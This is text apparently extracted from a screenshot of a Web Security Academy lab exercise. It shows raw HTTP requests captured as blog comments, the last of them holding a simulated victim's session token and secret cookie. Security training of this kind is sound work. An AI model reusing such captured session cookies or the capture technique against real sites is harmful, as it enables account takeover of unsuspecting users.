 sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: same-origin sec-fetch-mode: navigate sec-fetch-user: ?1 sec-
fetch-dest: document referer: https://0a93002503bf765980288aee007e009e.web-security-
academy.net/post/comment/confirmation?postId=5 accept-encoding: gzip, deflate, br accept-
language: en-US,en;q=0.9 priority: u=0, i cookie: session=XPvVFF
foobar | 02 December 2023
fooGET /post?postId=5 HTTP/1.1 Host: 0a93002503bf765980288aee007e009e.web-security-
academy.net cache-control: max-age=0 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: same-origin sec-fetch-mode: navigate sec-fetch-user: ?1 sec-
fetch-dest: document referer: https://0a93002503bf765980288aee007e009e.web-security-
academy.net/post/comment/confirmation?postId=5 accept-encoding: gzip, deflate, br accept-
language: en-US,en;q=0.9 priority: u=0, i cookie: session=XPvVFF
foobar | 02 December 2023
fooGET / HTTP/1.1 Host: 0a93002503bf765980288aee007e009e.web-security-academy.net sec-
ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24" sec-ch-ua-mobile: ?
0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-
dest: document accept-encoding: gzip, deflate, br accept-language: en-US,en;q=0.9 cookie: victim-
fingerprint=g9K6LDenKJipAq3AyMJshrkkOPs8Gz1k;
secret=c4wstNklUJ6j7pMDRsfqPPSpbR3JIgdq; session=kBzMJ6daqE4HiNheAY3YSgdevczqEUI3
Content-Length